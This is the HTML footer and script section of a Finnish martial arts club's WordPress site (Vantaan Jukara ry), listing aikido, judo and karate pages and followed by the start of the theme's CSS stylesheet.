	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/">Aikidon vyöjärjestelmä</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/">Aikidojaoksen yhteyshenkilöt</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://jukara.fi/aikido/ajankohtaista/">Ajankohtaista aikidossa</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/">Postituslista ja palaute</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://jukara.fi/aikido/en/">In English</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
								<div class="col-md-4">
					<aside id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title">Judo</h3><div class="menu-judo-container"><ul id="menu-judo" class="menu"><li id="menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8601"><a href="https://jukara.fi/judo/">Judo</a>
<ul class="sub-menu">
	<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://jukara.fi/judo/aloita/">Aloita judo</a></li>
	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://jukara.fi/harjoitukset/">Harjoitukset</a></li>
	<li id="menu-item-8594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://jukara.fi/judo/seura/">Seura</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
								<div class="col-md-4">
					<aside id="nav_menu-11" class="widget widget_nav_menu"><h3 class="widget-title">Karate</h3><div class="menu-karate-container"><ul id="menu-karate" class="menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-847"><a href="https://jukara.fi/karate/">Karate</a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://jukara.fi/karate/lajiesittely/">Lajiesittely</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://jukara.fi/karate/karaten-aloittaminen/">Karaten aloittaminen</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://jukara.fi/karate/beginning-karate/">Beginning karate</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/">Harjoitusryhmät</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://jukara.fi/karate/karaten-harjoitusajat/">Harjoitusajat</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/">Harjoituspaikat</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://jukara.fi/karate/soshimatsuoi/">Soshi Yuji Matsuoi</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://jukara.fi/karate/ohjaajat/">Ohjaajat</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://jukara.fi/karate/toimihenkilot/">Yhteystiedot</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jukara.fi/karate/karaten-maksut/">Maksut</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://jukara.fi/karate/juniorit/">Juniorit</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://jukara.fi/karate/karaten-vyokokeet/">Vyökokeet</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://jukara.fi/karate/vakuutus/">Vakuutus</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://jukara.fi/karate/sanasto/">Sanasto</a></li>
</ul>
</li>
</ul></div></aside>				</div>
								
				                
                                
                				
			</div>
		</div><!-- Footer Widgets End -->
				
				
		<!-- Footer Start -->
		<footer id="colophon" class="clearfix" role="contentinfo">
			<div class="footer-sub-wrapper clearfix">
				<div class="site-info col-md-6">
					<p>2018 - © Vantaan Jukara ry</p>				</div>
				
								<div class="social col-md-6">
					<a class="social-icons rss" href="https://jukara.fi/feed/" target="_blank" data-toggle="tooltip" data-placement="top" title="RSS"></a>				</div>
							</div>
		</footer><!-- Footer End -->
	
	</div><!-- Footer Wrapper End -->
	
</div><!-- Main Wrapper End -->

            <a id="toTop"><i class="fa fa-angle-up"></i></a>    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agama-pro_child\/*","\/wp-content\/themes\/agama-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://jukara.fi/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="kirki-local-webfonts-">@font-face{font-family:'Signika';font-style:normal;font-weight:300;src:local('Signika Light'),local('Signika-Light'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE_oEI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:600;src:local('Signika Semi-Bold'),local('Signika-SemiBold'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE44CI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:700;src:local('Signika Bold'),local('Signika-Bold'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE-oDI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:400;src:local('Signika Regular'),local('Signika-Regular'),url(/wp-content/uploads/webfonts/signika/vEFR2_JTCgwQ5ejvK1Y.ttf) format('truetype');}</style><link rel='stylesheet' id='ls-font-awesome-4-css' href='/wp-content/plugins/LayerSlider/assets/static/font-awesome-4/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="agama-functions-js-extra">
/* <![CDATA[ */
var agama_pro = {"is_admin_bar_showing":"","is_woocommerce_active":"","header_style":"v2","header_transparent":"","logo_align":"left","header_image":"","header_image_particles":"","header_img_particles_c_color":"#A2C605","header_img_particles_l_color":"#A2C605","header_search":"1","primary_color":"#f6e560","header_top_margin":"0","slider":"1","slider_particles":"","slider_particles_circle_color":"#A2C605","slider_particles_lines_color":"#A2C605","slider_loader":"off","slider_time":"7000","slider_height":"10","slider_img_1":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/karate1_iso_1200x500_p-1.jpg","slider_img_2":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/aikido_aikuiset1_iso_1200x500-1.jpg","slider_img_3":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/tyhja_iso_1200x500-1.jpg","slider_img_4":"","slider_img_5":"","slider_img_6":"","slider_img_7":"","slider_img_8":"","slider_img_9":"","slider_img_10":"","blog_layout":"grid","blog_pagination":"1","infinite_scroll":"","infinite_trigger":"button"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/assets/js/functions.js?ver=1.4.6" id="agama-functions-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","nonce":"03da7ae6fe"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.9" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"2ec2b1e56c","locale":"fi","text_dir":"ltr","months":{"full":["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kes\u00e4kuu","hein\u00e4kuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"],"short":["tammi","helmi","maalis","huhti","touko","kes\u00e4","hein\u00e4","elo","syys","loka","marras","joulu"]},"days":{"full":["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"],"short":["su","ma","ti","ke","to","pe","la"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.9" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Jaa Facebookissa","shareOnTwitter":"Jaa Twitteriss\u00e4","pinIt":"Kiinnit\u00e4 se","download":"Lataus","downloadImage":"Lataa kuva","fullscreen":"Koko n\u00e4ytt\u00f6","zoom":"Zoom","share":"Jaa","playVideo":"Katso video","previous":"Edellinen","next":"Seuraava","close":"Sulje","a11yCarouselPrevSlideMessage":"Edellinen dia","a11yCarouselNextSlideMessage":"Seuraava dia","a11yCarouselFirstSlideMessage":"T\u00e4m\u00e4 on ensimm\u00e4inen dia","a11yCarouselLastSlideMessage":"T\u00e4m\u00e4 on viimeinen dia","a11yCarouselPaginationBulletMessage":"Mene diaan"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiili pystyss\u00e4","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiili vaakasuunnassa","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Kannettava tietokone","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"223f9356f2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":805,"title":"Vantaan%20Jukara%20ry","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.9" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/framework/admin/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Crete Round:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","nonce":"f9ad120bf6","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jukara.fi\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fi","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/mptt-functions.min.js?ver=2.4.16" id="mptt-functions-js"></script>
<script type="text/javascript" id="mptt-event-object-js-extra">
/* <![CDATA[ */
var MPTT = {"table_class":"mptt-shortcode-table"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/events/event.min.js?ver=2.4.16" id="mptt-event-object-js"></script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/mptt-elementor-editor.min.js?ver=2.4.16" id="mptt-editor-panel-js-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 824/875 objects using Redis
Page Caching using Redis 
Database Caching 3/49 queries in 0.147 seconds using Redis (Request-wide modification query)

Served from: _ @ 2026-02-01 16:52:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jukara.fi/wp-content/themes/agama-pro/assets/css/style.min.css?ver=1.4.6
body_size: 28575
content:
.top-links ul,
ol,
ul {
    list-style: none
}

hr,
img {
    border: 0
}

#loader:after,
#loader:before {
    content: ""
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

caption,
td,
th {
    font-weight: 400;
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Raleway, sans-serif;
    font-weight: 600;
    color: #444;
    clear: both
}

html {
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased
}

a {
    outline: 0!important;
    text-decoration: none;
    transition: all .1s linear;
    -moz-transition: all .1s linear;
    -webkit-transition: all .1s linear;
    color: #757575
}

a:focus {
    outline: dotted thin
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none
}

del {
    color: #333
}

ins {
    background: #fff9c0;
    text-decoration: none
}

hr {
    background-color: #ccc;
    height: 1px;
    margin: 24px 24px 1.714285714rem
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

small {
    font-size: smaller
}

img {
    -ms-interpolation-mode: bicubic
}

.align-center,
.clear:after {
    text-align: center
}

body.vision-404 .entry-content p.desc-404,
body.vision-404 .entry-content p.num-404 {
    color: #a1b1bc
}

.entry-header:after,
.wrapper:after {
    clear: both
}

.clear:after,
.clear:before,
.format-status .entry-header:after,
.format-status .entry-header:before,
.wrapper:after,
.wrapper:before {
    display: table;
    content: ""
}

.assistive-text,
.screen-reader-text {
    position: absolute!important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px
}

body.header_transparent nav.mobile-menu {
    position: absolute;
    width: 100%;
    z-index: 999
}

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999998
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    z-index: 999999
}

#loader:before {
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #e74c3c;
    -webkit-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite
}

#loader:after {
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #f9c922;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

#loader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    background: #000;
    z-index: 1000;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

#loader-wrapper .loader-section.section-left {
    left: 0
}

#loader-wrapper .loader-section.section-right {
    right: 0
}

.loaded #loader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all .7s .3s cubic-bezier(.645, .045, .355, 1);
    transition: all .7s .3s cubic-bezier(.645, .045, .355, 1)
}

.loaded #loader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: all .7s .3s cubic-bezier(.645, .045, .355, 1);
    transition: all .7s .3s cubic-bezier(.645, .045, .355, 1)
}

.loaded #loader {
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.loaded #loader-wrapper {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all .3s 1s ease-out;
    transition: all .3s 1s ease-out
}

.no-js #loader-wrapper {
    display: none
}

.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
    display: block;
    background: 0 0;
    padding: 0 0 10px;
    border-bottom: 2px solid;
    color: #333
}

#nav-above,
.list-style .format-quote header {
    display: none
}

.iconlist {
    padding-left: 0;
    margin-left: 1.75em;
    list-style-type: none;
    margin-bottom: 30px;
    position: relative
}

.iconlist>li [class*=" fa-"],
.iconlist>li [class^=fa-] {
    position: absolute;
    left: -1.75em;
    text-align: center;
    top: 1px;
    width: 14px
}

.archive-title,
.comment-content th,
.entry-content th,
.page-title,
.widget-title {
    font-family: RaleWay;
    font-size: 11px;
    line-height: 2.181818182;
    font-weight: 700;
    text-transform: uppercase;
    color: #636363
}

article.format-quote header {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 12px;
    font-weight: 700;
    font-style: italic;
    text-transform: uppercase;
    color: #848484;
    background-color: #ebebeb;
    border-radius: 3px;
    position: absolute;
    top: 0;
    right: 0
}

article.format-link footer.entry-meta,
article.format-quote footer.entry-meta,
article.format-status footer.entry-meta {
    font-size: 11px;
    font-size: .785714286rem;
    line-height: 2.181818182
}

button,
input,
select,
textarea {
    border: 1px solid #ccc;
    font-family: inherit;
    padding: .428571429rem
}

button,
input {
    line-height: normal
}

textarea {
    font-size: 100%;
    overflow: auto;
    vertical-align: top
}

input[type=checkbox],
input[type=color],
input[type=file],
input[type=hidden],
input[type=image],
input[type=radio] {
    border: 0;
    border-radius: 0;
    padding: 0
}

.select2-container {
    margin: 0;
    position: relative;
    display: block!important;
    zoom: 1;
    vertical-align: middle
}

.select2-drop-mask {
    border: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 9998;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.agama-separator.sep-double {
    height: 8px;
    border-bottom: 1px solid #e0dede;
    border-top: 1px solid #e0dede
}

.not-animated {
    opacity: 0
}

body.page-template-for-page-builders .vision-row,
body.page-template-contact .vision-row {
    padding: 0 !important;
}

.vision-row {
    max-width: 1100px;
    margin: 0 auto;
    padding: 50px 0
}

.comment-content img,
.entry-content img,
.widget img,
embed,
iframe,
object,
video {
    max-width: 100%
}

.vision-row:after,
.vision-row:before {
    content: " ";
    display: table
}

.hfeed.site {
    width: 100%
}

#agama-slider-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden
}

#agama-slider-wrapper.agama-slider-warning {
    height: 200px;
    width: 100%;
    border: 2px solid red;
    text-align: center
}

#agama-slider-wrapper.agama-slider-warning .camera_wrap {
    display: block
}

#agama-slider-wrapper.agama-slider-warning h2 {
    color: red;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%
}

#particles-js {
    position: absolute;
    width: 100%;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 1
}

#frontpage-boxes {
    font-family: Raleway, sans-serif;
    margin-bottom: 50px
}

#frontpage-boxes > h1 {
    font-size: 19px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 50px;
}

#frontpage-boxes i {
    font-size: 54px;
    margin-bottom: 15px;
    text-align: center;
    display: block
}

#frontpage-boxes h2 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 0;
    color: #333
}

#frontpage-boxes img {
    display: block;
    max-width: 100px;
    width: 100%;
    height: auto;
    margin: auto auto 15px
}

#frontpage-boxes p {
    position: relative;
    font-size: 15px;
    margin-top: 15px;
    line-height: 1.8;
    text-align: center
}

#frontpage-boxes .button i {
    font-size: 16px
}

.uppercase {
    text-transform: uppercase!important
}

.tright {
    text-align: right!important
}

.tleft {
    text-align: left!important
}

.fright {
    float: right!important
}

.fleft {
    float: left!important
}

.divcenter,
.fnone,
.inline-block {
    float: none!important
}

.ohidden {
    position: relative;
    overflow: hidden!important
}

.author-info,
.site-content nav,
figure.hover1 {
    overflow: hidden
}

.double-line,
.line {
    clear: both;
    position: relative;
    width: 100%;
    margin: 60px 0;
    border-top: 1px solid #EEE
}

.divcenter,
.emptydiv,
.noabsolute {
    position: relative!important
}

.line.line-sm {
    margin: 30px 0
}

span.middot {
    display: inline-block;
    margin: 0 5px
}

.emptydiv,
.nothidden {
    display: block!important
}

.double-line {
    border-top: 3px double #E5E5E5
}

.allmargin {
    margin: 50px!important
}

.leftmargin {
    margin-left: 50px!important
}

.rightmargin {
    margin-right: 50px!important
}

.topmargin {
    margin-top: 50px!important
}

.bottommargin {
    margin-bottom: 50px!important
}

.clear-bottommargin {
    margin-bottom: -50px!important
}

.allmargin-sm {
    margin: 30px!important
}

.leftmargin-sm {
    margin-left: 30px!important
}

.rightmargin-sm {
    margin-right: 30px!important
}

.topmargin-sm {
    margin-top: 30px!important
}

.bottommargin-sm {
    margin-bottom: 30px!important
}

.clear-bottommargin-sm {
    margin-bottom: -30px!important
}

.allmargin-lg {
    margin: 80px!important
}

.leftmargin-lg {
    margin-left: 80px!important
}

.rightmargin-lg {
    margin-right: 80px!important
}

.topmargin-lg {
    margin-top: 80px!important
}

.bottommargin-lg {
    margin-bottom: 80px!important
}

.clear-bottommargin-lg {
    margin-bottom: -80px!important
}

.nomargin {
    margin: 0!important
}

.noleftmargin {
    margin-left: 0!important
}

.norightmargin {
    margin-right: 0!important
}

.notopmargin {
    margin-top: 0!important
}

.nobottommargin {
    margin-bottom: 0!important
}

.header-stick {
    margin-top: -50px!important
}

.content-wrap .header-stick {
    margin-top: -80px!important
}

.footer-stick {
    margin-bottom: -50px!important
}

.content-wrap .footer-stick {
    margin-bottom: -80px!important
}

.noborder {
    border: none!important
}

.noleftborder {
    border-left: none!important
}

.norightborder {
    border-right: none!important
}

.notopborder {
    border-top: none!important
}

